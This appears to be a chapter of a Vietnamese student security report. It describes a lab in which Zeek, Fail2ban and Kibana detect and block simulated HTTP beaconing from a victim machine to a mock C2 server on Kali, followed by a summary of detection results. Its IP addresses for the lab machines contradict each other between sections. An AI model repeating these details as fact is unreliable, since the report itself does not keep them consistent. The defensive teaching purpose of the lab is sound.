đánh giá khả năng của Zeek trong việc phát hiện các hoạt động mã độc dựa vào hành vi bất thường (Anomaly-based Detection), hỗ trợ bảo vệ hệ thống mạng khỏi các cuộc tấn công âm thầm và tinh vi từ malware
Firewall thông thường chặn kết nối từ ngoài vào trong, nhưng lại cho phép kết nối từ trong ra ngoài. Lợi dụng đúng điểm này từ máy nạn nhân tự gửi thông tin hoặc nhận lệnh điều khiển từ máy chủ của hacker theo một khoảng thời gian đều đặn. Điểm đặc trưng của hành vi này là cá HTTP requests sẽ lặp lại với chu kỳ ổn định, ví dụ cứ sau 5 giây hoặc 10 giây hoặc dao động trong khoảng 10-20% gì đấy thì sẽ có một request, là dấu hiệu cho thấy máy tính có thể đã bị nhiễm malware hoặc botnet và đang liên tục liên lạc với C2 server về cho attacker nên firewall không ngăn được.
Chuẩn bị môi trường tấn công
Trên máy Ubuntu (Defender): Triển khai Zeek script phát hiện HTTP Beaconing tại /opt/zeek/share/zeek/site/http-beacon-detect.zeek. Script hoạt động theo nguyên lý sau:
- Ghi lại timestamp của từng HTTP request từ mỗi cặp địa chỉ [nguồn, đích].
- Bỏ qua các URI nội bộ/cập nhật hệ thống bằng Whitelist và loại bỏ các luồng tải liên tục thông qua bộ đệm thời gian MIN_INTERVAL = 3 giây.
- Khi số lượng request vượt ngưỡng MIN_REQUESTS = 6, script tính toán khoảng cách thời gian giữa các lần gửi.
- Nếu các khoảng cách thời gian đều nhau với sai lệch nhỏ hơn MAX_VARIANCE = 5 giây, Zeek sinh cảnh báo HTTP_Beaconing_Anomaly.
- Cảnh báo xuất hiện ngay khi kết nối vẫn đang hoạt động, đảm bảo tính thời gian thực.
sudo nano /opt/zeek/share/zeek/site/http-beacon-detect.zeek


- Cấu hình script phát hiện
Sau đấy đăng ký script với Zeek và deploy:
echo '@load site/http-beacon-detect' | sudo tee -a /opt/zeek/share/zeek/site/local.zeek ‘
sudo zeekctl deploy 
- Đăng kí script phát hiện HTTP Beaconing
Tường lửa truyền thống thường cho phép kết nối từ trong ra ngoài (Outbound traffic), khiến máy nạn nhân dễ dàng gửi tín hiệu Beacon về máy chủ C2. Bây giờ tương tự như ở trên thì sẽ cấu hình Fail2ban giám sat log của Zeek. Khi Zeek hoàn tất phân tích thống kê thời gian và nổ cảnh báo HTTP_Beaconing_Anomaly, Fail2Ban lập tức can thiệp. Tự động khóa IP đích, cô lập hoàn toàn máy tính bị nhiễm mã độc khỏi sự điều khiển của tin tặc bên ngoài.

- Cấu hình bộ lọc Regex trích xuất IP attcker từ cảnh báo HTTP Beaconing.
Trên Kali (Attacker): Khởi động HTTP server đóng vai C2 Server lắng nghe trên cổng 8080:
python3 -m http.server 8080

- Mở cổng lắng nghe chờ kết nối gửi dữ liệu về
Trên máy Ubuntu, tạo script Python giả lập hành vi malware đang beacon về C2 Server theo chu kỳ 10 giây:

- Script beacon_sim.py giả lập malware gửi request định kỳ
Sau đó truy cập http://192.168.100.51:5601, vào Discover, bật auto-refresh 5 giây. Thêm filter sẵn: zeek.notice.note: exists để xem kết quả log phát hiện.
Thực hiện tấn công
Sau khi đã hoàn tất việc chuẩn bị và xác định mục tiêu, tiến hành việc tấn công bằng cách chạy script Python trên máy Victim. Script giả lập malware đã kích hoạt kết nối về C2 Server. Script gửi HTTP GET request đến địa chỉ 192.168.100.52:8080 mỗi 10 giây, mô phỏng hành vi của malware đang duy trì liên lạc định kỳ với C2 Server để nhận lệnh. Mỗi lần gửi được ghi nhận với timestamp chính xác:
python3 beacon_sim.py

- Giả lập hành vi malware gửi request định kỳ về máy attacker
Đồng thời trên máy Kali, C2 Server nhận được các kết nối HTTP từ máy nạn nhân liên tiếp đến cổng 8080, xác nhận kênh liên lạc đã được thiết lập thành công.

- C2 Server trên Kali nhận kết nối beacon từ máy nạn nhân
Quan sát kết quả
Sau khi script beacon gửi đủ số request (vượt ngưỡng MIN_REQUESTS = 6), Zeek tính toán khoảng cách thời gian giữa các lần gửi và phát hiện pattern đều đặn bất thường. Cảnh báo được ghi nhận ngay lập tức vào file /opt/zeek/logs/current/notice.log.
- Log cảnh báo HTTP Beaconing xuất hiện trên Ubuntu
Toàn bộ tiến trình từ lúc Zeek phát hiện đến khi Fail2Ban khóa IP và Kibana hiển thị chỉ mất vài giây, đưa tổng thời gian phản hồi xuống dưới 70 giây.

- Trạng thái Fail2Ban khóa thành công IP attcker vào Banned của jail zeek-beacon
Trong quá trình thực nghiệm ban đầu, hệ thống có ghi nhận các trường hợp cảnh báo sai (false positive), ví dụ như quá trình Ubuntu tự động tải package cập nhật hệ thống (/ubuntu/pool/...) hoặc Kibana tự động gửi request làm mới trang (/internal/...). Đây là một thực tế vận hành IDS phổ biến. Nhận thức được vấn đề này, nhóm đã tiến hành tinh chỉnh (Tuning) trực tiếp trên script bằng cách bổ sung whitelisted_uris và bộ lọc MIN_INTERVAL.
Sau khi tinh chỉnh, hệ thống đã loại bỏ hoàn toàn các cảnh báo sai. Bản ghi cốt lõi thu được từ tấn công hiển thị chính xác đúng kịch bản tấn công với đầy đủ thông tin định lượng. Máy nguồn 192.168.100.51 (nạn nhân Ubuntu) thực hiện 7 HTTP GET request đến 192.168.100.52:8080 (C2 Server Kali) với chu kỳ ~10.1 giây, khớp chính xác với tham số time.sleep(10) trong script beacon.
Đọc nội dung log, bản ghi cảnh báo hiển thị đầy đủ thông tin:
- Các thông tin thu thập được từ log
Trường | Giá trị & Ý nghĩa
note | HTTPBeaconAnomaly::HTTP_Beaconing_Anomaly
id.orig_h | 192.168.100.51 (địa chỉ máy nạn nhân)
id.resp_h : port | 192.168.100.52:8080 (C2 Server (Kali))
msg | [BEACON DETECTED] 192.168.100.51 → 192.168.100.52 | 7 requests | interval ~10.1s
sub | URI: / | Method: GET (là Endpoint và phương thức)
suppress_for | 3600 giây, Zeek không lặp lại cảnh báo giống hệt trong 1 giờ tiếp theo
Kết quả trả về trên Kibana cũng cho thấy thông báo với những chi tiết tương tự.

- Kết quả phát hiện trên kibana
Từ log ta thấy chu kỳ beacon ~10.1 giây khớp chính xác với time.sleep(10) trong script đã cài đặt, sai lệch chỉ 0.1 giây do độ trễ mạng và overhead xử lý Python nằm hoàn toàn trong ngường MAX_VARIANCE = 5 giây. Điều này chứng minh Zeek đo lường thời gian mạng với độ chính xác cao, đủ để phân biệt hành vi beacon có chủ đích với traffic HTTP thông thường. Điểm quan trọng cần nhấn mạnh: Zeek phát hiện hành vi này hoàn toàn dựa trên phân tích thống kê về tần suất và tính đều đặn của traffic, không cần đọc nội dung gói tin. Điều này có ý nghĩa thực tiễn rất lớn, ngay cả khi kẻ tấn công mã hóa payload bên trong HTTP request, Zeek vån có thể phát hiện hành vi beacon thông qua pattern thời gian. Đây là ưu điểm vượt trội so với các IDS dựa trên chữ ký truyền thống vốn mù quáng với traffic đã mã hóa.
Tính thời gian thực trong phát hiện Một trong những điểm quan trọng nhất của demo này là cảnh báo xuất hiện trong khi kết nối vẫn đang hoạt động, không phải sau khi kết nối đóng. Cụ thể, Zeek sinh cảnh báo ngay tại thời điểm request thứ 7 được gửi, tức là sau khoảng 60 giây kế từ beacon đầu tiên. Toàn bộ pipeline từ Zeek phát hiện - Filebeat chuyển tiếp Elasticsearch lưu trữ - Kibana hiển thị chỉ mất thêm vài giây, đưa tổng thời gian phản hồi xuống dưới 70 giây. Đây là khoảng thời gian đủ ngắn để SOC analyst có thể cô lập máy nạn nhân trước khi kẻ tấn công kịp thực hiện hành động tiếp theo trên hệ thống.
  - Đánh giá tổng hợp kết quả thử nghiệm
Dựa trên các kịch bản tấn công đã triển khai, hệ thống được đánh giá theo các tiêu chí: khả năng phát hiện, độ trễ phản hồi, cơ chế phát hiện và tính ổn định của pipeline xử lý dữ liệu.
- Tổng hợp các kết quả thử nghiệm
Kịch bản | Phát hiện | Thời gian phát hiện | Cơ chế | Nhận xét
Web Directory Scan | Có | ~1–2 giây | Script (HTTP request rate) | Phát hiện chính xác dựa trên tần suất truy vấn cao
SSH Brute Force | Có | ~1–3 giây | Script (failed login threshold) | Nhận diện rõ hành vi brute force
DoS (SYN/UDP Flood) | Có | Gần real-time | Script (packet rate anomaly) | Xử lý tốt lưu lượng lớn
ARP Spoofing | Có | ~1 giây | Script (IP–MAC anomaly) | Phát hiện nhanh trong LAN
Malware Download | Có | <30 giây | Signature + behavior | Phát hiện theo chuỗi hành vi
HTTP Beaconing | Có | ~60–70 giây | Anomaly (time pattern) | Phát hiện chính xác beaconing
Nhìn chung, hệ thống có khả năng phát hiện đầy đủ các kịch bản tấn công đã mô phỏng với độ trễ thấp, đặc biệt hiệu quả với các tấn công có đặc trưng rõ ràng về tần suất hoặc hành vi.
Nhận xét và phân tích
Kết quả thực nghiệm cho thấy khả năng phát hiện của hệ thống phụ thuộc trực tiếp vào các script tùy biến được xây dựng trên Zeek. Đối với các tấn công có đặc trưng rõ ràng như DoS hoặc Brute Force, hệ thống có thể phát hiện gần như tức thời nhờ vào việc áp dụng các ngưỡng (threshold) phù hợp.
Đối với các kịch bản phức tạp hơn như Malware Download và HTTP Beaconing, thời gian phát hiện có xu hướng cao hơn do cần tích lũy đủ dữ liệu để xác định hành vi bất thường. Tuy nhiên, điều này phản ánh đúng bản chất của các kỹ thuật tấn công nâng cao, khi chúng được thiết kế để tránh bị phát hiện ngay lập tức.
Ngoài ra, quá trình thử nghiệm cũng ghi nhận sự xuất hiện của một số trường hợp cảnh báo sai (false positive), điển hình như việc nhầm lẫn traffic cập nhật hệ thống với hành vi beaconing. Điều này cho thấy hệ thống cần được tinh chỉnh thêm thông qua việc xây dựng whitelist và điều chỉnh ngưỡng phù hợp với môi trường thực tế.
  - Kết chương
Chương này đã trình bày toàn bộ quá trình triển khai và đánh giá hệ thống giám sát an ninh mạng theo thời gian thực trên nền tảng VMware, bao gồm hai máy ảo trong cùng dải mạng VMnet4 (192.168.100.0/24): máy Kali Linux (192.168.100.10) đóng vai trò máy tấn công và máy Ubuntu Server (192.168.100.20) đóng vai trò máy nạn nhân.
Trên máy Ubuntu, Zeek IDS được cấu hình lắng nghe lưu lượng mạng trên interface ens33, sinh log có cấu trúc theo từng giao thức. ELK Stack được tích hợp để tiếp nhận, lưu trữ và trực quan hóa log từ Zeek qua giao diện Kibana. Fail2ban được triển khai như một lớp phản ứng tự động độc lập, đọc trực tiếp từ /var/log/auth.log và /var/log/apache2/access.log để tự động chặn IP khi phát hiện hành vi bất thường - bổ sung cho điểm yếu của Zeek trong việc giải mã kết quả xác thực SSH do mã hóa end-to-end.
Kết quả thực nghiệm cho thấy ba thành phần hoạt động theo hai luồng độc lập và bổ sung cho nhau: Zeek và ELK Stack tạo thành luồng giám sát - thu thập, phân tích và trực quan hóa lưu lượng mạng theo thời gian thực; Fail2ban tạo thành luồng phản ứng - tự động phát hiện và chặn IP dựa trên log hệ thống. Sự kết hợp này thể hiện mô hình phòng thủ theo chiều sâu (defense-in-depth), trong đó mỗi lớp bảo vệ hoạt động độc lập, đảm bảo hệ thống vẫn được bảo vệ ngay cả khi một thành phần gặp sự cố.
Ngoài ra còn cho thấy Zeek hoạt động hiệu quả như một nền tảng phân tích và giám sát lưu lượng mạng, với khả năng thu thập và ghi log chi tiết theo thời gian thực. Các dữ liệu từ conn.log, dns.log, http.log, ssl.log cung cấp ngữ cảnh đầy đủ để hỗ trợ phát hiện và phân tích hành vi bất thường.
Tuy nhiên, Zeek không phải là một IDS theo mô hình truyền thống. Khả năng phát hiện trong các kịch bản thử nghiệm chủ yếu đến từ việc xây dựng script tùy chỉnh dựa trên cơ chế event-driven, cho phép định nghĩa logic phát hiện phù hợp với từng loại tấn công. Việc kết hợp Zeek với ELK Stack và Fail2ban giúp hệ thống không chỉ dừng lại ở giám sát thụ động mà còn có khả năng phản ứng tự động, đặc biệt phù hợp với mô hình SOC/SIEM trong môi trường thực tế.
Tóm lại, Zeek không phải là một hệ thống phát hiện xâm nhập hoàn chỉnh theo kiểu truyền thống, mà là một nền tảng phân tích mạng mạnh mẽ. Hiệu quả phát hiện phụ thuộc chủ yếu vào việc xây dựng các kịch bản giám sát và script phù hợp với từng môi trường.

KẾT LUẬN
Trong bối cảnh các mối đe dọa an ninh mạng ngày càng gia tăng cả về số lượng lẫn mức độ tinh vi, việc xây dựng một hệ thống giám sát và phát hiện xâm nhập theo thời gian thực đóng vai trò hết sức quan trọng trong việc bảo vệ hạ tầng mạng. Báo cáo này đã tập trung nghiên cứu, triển khai và đánh giá hệ thống giám sát an ninh mạng dựa trên công cụ Zeek nhằm nâng cao khả năng phát hiện và phân tích các hành vi bất thường trong mạng.
Thông qua việc trình bày tổng quan về giám sát an ninh mạng và các phương pháp phát hiện xâm nhập, báo cáo đã cung cấp cơ sở lý thuyết cần thiết cho việc triển khai hệ thống. Trên nền tảng đó, công cụ Zeek được lựa chọn và phân tích như một giải pháp hiệu quả trong việc thu thập và xử lý dữ liệu lưu lượng mạng. Quá trình cài đặt và triển khai hệ thống đã được thực hiện thành công, kết hợp với các công cụ hỗ trợ như Elasticsearch, Logstash và Kibana nhằm xây dựng một hệ thống giám sát trực quan và có khả năng phân tích mạnh mẽ.
Bên cạnh đó, việc mô phỏng các kịch bản tấn công thực tế như Web Directory Scan, SSH Brute Force và tấn công từ chối dịch vụ (DoS) đã giúp kiểm chứng khả năng hoạt động của hệ thống. Kết quả cho thấy Zeek có khả năng phát hiện hiệu quả các hành vi bất thường thông qua việc phân tích log và lưu lượng mạng, từ đó hỗ trợ quá trình giám sát và cảnh báo theo thời gian thực.
Tuy nhiên, hệ thống vẫn còn một số hạn chế nhất định như phụ thuộc vào cấu hình và luật phân tích, khả năng phát hiện các tấn công mới chưa có mẫu nhận diện, cũng như yêu cầu tài nguyên hệ thống tương đối cao khi xử lý lưu lượng lớn. Do đó, trong tương lai, cần nghiên cứu tích hợp thêm các kỹ thuật nâng cao như trí tuệ nhân tạo (AI) và học máy (Machine Learning) nhằm cải thiện khả năng phát hiện các mối đe dọa mới và giảm thiểu cảnh báo sai.
Tóm lại, báo cáo đã đạt được mục tiêu đề ra trong việc xây dựng và đánh giá một hệ thống giám sát an ninh mạng theo thời gian thực dựa trên Zeek. Kết quả nghiên cứu có thể được sử dụng làm nền tảng cho việc phát triển các hệ thống giám sát an ninh mạng hoàn chỉnh và hiệu quả hơn trong môi trường thực tế.

TÀI LIỆU THAM KHẢO
- V. Paxson, “Bro: An Open Source Network Intrusion Detection System,” Proceedings of the USENIX Security Symposium, 1999.
- “A Study on Zeek IDS Effectiveness for Cybersecurity in IoT Networks,” ResearchGate, 2025. [Online]. Available: https://www.researchgate.net/
- Zeek Project, “Zeek Network Security Monitor,” [Online]. Available: https://zeek.org
- Viblo, “Network: Tìm hiểu cơ chế, cách hoạt động của IDS - Phần 1,” [Online]. Available: https://viblo.asia/p/network-tim-hieu-co-che-cach-hoat-dong-cua-ids-phan-1-ojaqG0NeREKw
- T. D. Manh, “Tóm tắt đồ án tốt nghiệp,” Posts and Telecommunications Institute of Technology (PTIT), [Online]. Available: https://gwdu.ptit.edu.vn/slink/file/68d6245ce2c02acb4565dd7d/Tom_tat_do_an_TranDucManh.pdf
- PTIT Digital Library, “Tài liệu nghiên cứu về An toàn thông tin và Hệ thống phát hiện xâm nhập,” [Online]. Available: https://dlib.ptit.edu.vn/flowpaper/simple_document.php
- Scribd, “Giới thiệu về Zeek Scripting,” [Online]. Available: https://fr.scribd.com/document/656799385/Gioi-Thieu-Ve-Zeek-Scripting
- 123HOST, “Hướng dẫn cài đặt Zeek IDS trên Ubuntu 20.04,” [Online]. Available: https://123host.vn/community/tutorial/huong-dan-cai-dat-zeek-ids-tren-ubuntu-20-04.html
- Zeek Project, “Zeek Script Reference,” [Online]. Available: https://docs.zeek.org/en/master/script-reference/index.html
- Elastic, “Kibana Guide: Data Visualization and Dashboarding,” [Online]. Available: https://www.elastic.co/guide/en/kibana/current/index.html
- MITRE Corporation, “MITRE ATT&CK Framework,” [Online]. Available: https://attack.mitre.org/

